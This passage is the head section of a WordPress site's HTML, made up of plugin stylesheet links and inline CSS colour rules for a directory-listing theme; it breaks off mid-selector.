<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://khaleejesque.me/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://khaleejesque.me/wp-content/themes/squaretype/style.css?ver=2.0.3' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='bsfrt_frontend-css' href='https://khaleejesque.me/wp-content/plugins/read-meter/assets/css/bsfrt-frontend-css.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icon-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/material-design-iconic-font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-base-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-common-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-listing-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-listing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-default-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-users-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-share-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-logins-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-logins/assets/social-logins-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-fields-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/fields.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-search-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/search-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-pricing-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/pricing-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-pricing-search-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/pricing-search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-packages-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/packages-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-videos-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/media-videos-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-images-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/media-images-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-attachments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-attachments/assets/media-attachments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-location-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-location-search-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-floor-plan-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/floor-plan-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-singlepage-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-events-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/events-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-comments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-claims-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/claims-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-business-hours-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/business-hours/assets/business-hours-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-announcements-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/announcements/assets/announcements-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='dtdr-skin-inline-css' type='text/css'>
a, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-section-title,	.dtdr-dashbord-section-holder-content .ui-sortable .dtdr-social-item-section div[class*="section-options"] span:hover, .dtdr-add-listing .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item div[class*="dtdr-dashboard-option-item"] input[type="checkbox"]:checked ~ label:before, .dtdr-my-ads-container .dtdr-dashbord-section-holder-content .dtdr-dashbord-ads-addnew-wrapper .dtdr-dashbord-ad-details input[type="checkbox"]:checked ~ label:before, .dtdr-dashboard-addincharge-form .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item input[type="checkbox"]:checked ~ label:before, .dtdr-dashbord-reviews-listing-wrapper .dtdr-dashbord-reviews-listing .dtdr-ratings-holder span, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-packages-item-wrapper .dtdr-item-pricing-details ins, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, ul.dtdr-dashboard-menus li a, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a, dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label:before, .dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-detect-location, .dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label::before, .dtdr-sf-fields-holder .ui-widget.ui-widget-content .dtdr-sf-radius-slider-handle, .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-custom-login, .dtdr-custom-login li a, .dtdr-swiper-arrow-pagination a:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image > span, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins > span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div div, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li span, .single-dtdr_packages .dtdr-item-pricing-details ins, .single-dtdr_packages .dtdr-item-pricing-details span.amount, .single-dtdr_packages .dtdr-packagelist-features li:before, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type8:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-swiper-arrow-pagination a:before, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a, .dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a, .dtdr-listings-taxonomy-container.type3 li a, .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a, .dtdr-listings-item-wrapper .dtdr-listings-excerpt span, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"], .dtdr-comment-form-fields-holder input#dtdr_media + label, p.tpl-forget-pwd a, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p strong, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a[data-tooltip]:after, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li>span:before, .dtdr-listings-dates-container [class*="date-container"] > :not(:last-child), .dtdr-listings-dates-container [class*="date-container"] > div:not(:last-child) > :not(:last-child), .dtdr-listings-post-dates-container.type1 .dtdr-listings-post-date-container span, .dtdr-listings-dates-container.type2 [class*="date-container"] > span, p.login-remember input[type="checkbox"]:checked~label:before, .dtdr-login-title h2, .dtdr-claim-form-container .dtdr-claimform-secure-note > span { color:#074900}.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover, .dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover, .dtdr-pagination.dtdr-ajax-pagination .next-post a:hover { color:#074900}.dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { border-color:#074900}.dtdr-dashbord-container .woocommerce-orders-table th, .dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { background-color:#074900}.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall, .dtdr-listings-featured-item-container.type1 > span, .dtdr-listings-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.booknow span, .dtdr-announcement-listing-holder.booknow a:hover, .dtdr-announcement-listing-holder.contactus:hover h2, .dtdr-announcement-listing-holder.contactus:hover p, .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title, .dtdr-listings-dates-container.type4 [class*="date-container"] span, .dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item span, [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item ins, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before, div[class*="-output-data-container"] .dtdr-ajax-load-image .dtdr-loader-inner, .dtdr-sf-fields-holder input[type="text"] ~ span:not(.dtdr-detect-location), .dtdr-listings-contactform input ~ span, .dtdr-listings-contactform textarea ~ span,.dtdr-comment-form-fields-holder p input[type="text"]~span, .dtdr-comment-form-fields-holder p input[type="email"]~span, .dtdr-comment-form-fields-holder p textarea~span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):before, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):after, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a, .dtdr-listings-features-box-container.type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon, .dtdr-announcement-listing-holder.announcement, [class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a:hover span[class*="dtdr"], .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-listings-attachment-holder.type1 .dtdr-listings-attachment-box-item span, #loginform .dtdr-login-field-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span, .dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li span.dtdr-business-hours-label, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span { color:#074900}ul.dtdr-dashboard-menus li a span, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-value, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-title, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-statistics-counter-label, .custom-button-style, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li.dtdr-active, .dtdr-dashboard-container .woocommerce-button.view, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover,	.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-sf-fields-holder.dtdr-sf-features-field-holder .ui-widget.ui-widget-content, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .dtdr-sf-others-field-holder div.dtdr-sf-others-list:hover, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li:not(.duration):not(.total-amount) span.active, .dtdr-marker-container, .dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner, table.dtdr-my-incharges-table thead tr th, .dtdr-dashbord-load-buyer-listings-content table thead tr th, table.dtdr-custom-table > tbody:first-child > tr > th, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section span:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container span:before, table.dtdr-user-claimed-posts-table thead tr th, .dtdr-dashbord-load-favourite-listings-content table th, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.duration span, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.total-amount span, .dtdr-listings-contactform a.dtdr-contactform-submit-button, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section, .dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:after, .dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon > span, .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon > span, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before, .dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media + label, .dtdr-listings-item-wrapper.type4:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container 